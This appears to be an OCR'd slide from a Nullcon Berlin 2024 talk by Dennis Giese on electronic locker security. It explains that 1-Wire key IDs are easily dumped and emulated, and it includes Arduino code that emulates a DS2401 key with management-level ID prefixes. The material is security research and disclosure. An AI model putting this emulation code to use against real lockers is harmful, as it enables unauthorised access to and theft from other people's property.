 Emulation/Cloning Keys
• Only ID is required for cloning
– trivial to dump
• Can be emulated easily
– Arduino
– Flipper Zero
FLIPPER
#include "OneWireHub.h"
#include "DS2401.h"
constexpr uint8_t pin_led { 13 };
constexpr uint8_t pin_onewire { 3 };
auto hub = OneWireHub(pin_onewire);
// 0x01 (ADA) ,0x04 (PROG), 0x14 (MGMT)
auto ds2401 = DS2401( 0x14, 0xAA, 0xBB, 0xCC, 0xDD, 0xEE,
0xFF );
void setup()
{
hub.attach(ds2401);
}
void loop()
{
// following function must be called periodically
hub.poll();
}
Example code for emulating keys
(14.03.2024) NULLCON Berlin 2024 – Dennis Giese
46
NULLCON
INTERNATIONAL SECURITY CONFERENCE
46
NULLCON
Open Sesame - Or How Secure Is
Your Stuff In Electronic Lockers
- Dennis Giese